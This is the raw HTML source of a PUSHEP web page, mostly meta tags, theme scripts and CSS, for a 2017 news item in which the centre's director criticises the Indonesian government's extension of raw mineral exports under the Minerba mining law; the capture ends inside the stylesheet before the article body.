

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/
body_size: 19529
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba | PUSHEP" /><meta property="og:description" content="Suara.com &#8211; Direktur Eksekutif Pusat Studi Hukum Energi Pertambangan (PUSHEP) Bisman Bakhtiar menilai Pemerintah tidak konsisten menjalankan amanat Undang-Undang tentang Mineral dan Batu Bara (UU Minerba) menyusul keputusan perpanjangan ekspor mineral mentah. Keputusan tersebut dikhawatirkan semakin menambah kerugian ekonomi nasional karena mengancam hilirisasi industri pertambangan. &#8220;Perpanjangan ekspor mineral mentah sebagai bentuk ketidaktegasan pemerintah. Ini harus [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2017-01-18T17:00:00+00:00" /><meta property="article:modified_time" content="2021-11-12T07:56:34+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg" /><meta property="og:image:width" content="653" /><meta property="og:image:height" content="366" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#article","isPartOf":{"@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e"},"headline":"PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba","datePublished":"2017-01-18T17:00:00+00:00","dateModified":"2021-11-12T07:56:34+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/"},"wordCount":217,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg","articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/","url":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/","name":"PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#primaryimage"},"image":{"@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg","datePublished":"2017-01-18T17:00:00+00:00","dateModified":"2021-11-12T07:56:34+00:00","breadcrumb":{"@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg","width":653,"height":366,"caption":"PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba"},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://www.pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/admin/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/5161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=5161' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"5c3c515429","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="e639ab45aa";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
